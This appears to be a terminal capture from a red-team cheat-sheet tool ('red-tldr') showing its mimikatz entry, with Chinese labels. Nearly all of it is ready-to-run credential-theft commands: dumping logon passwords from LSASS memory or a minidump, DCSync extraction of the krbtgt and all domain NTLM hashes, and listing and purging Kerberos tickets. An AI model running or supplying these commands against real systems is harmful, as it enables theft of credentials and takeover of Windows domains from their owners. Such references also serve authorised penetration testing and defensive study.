 # rvn0xsy @ WindowsHome in ~ [9:30:32]
$ ./red-tldr search mi
2021/08/03 09:30:34 [Search Module is Running]...
0 )  mimikatz.yaml
1 )  wmic.yaml
[Count : 2] > Select Result Number :0
0
=================
mimikatz
=================
抓取密码：
# privilege::debug
# sekurlsa::logonpasswords
一条命令：
# mimikatz.exe "log res.log" "privilege::debug" "sekurlsa::logonPasswords full" exit
# mimikatz.exe "log res.log" "sekurlsa::minidump tmp.dmp" "sekurlsa::logonPasswords full" exit
导出NTLM Hash:
# lsadump::dcsync /domain:test.com /user:krbtgt
# lsadump::dcsync /domain:test.com /all /csv
列出所有票据：
# kerberos::list
删除所有票据：
# kerberos::purge
2021/08/03 09:31:32 [Search Module is Done.]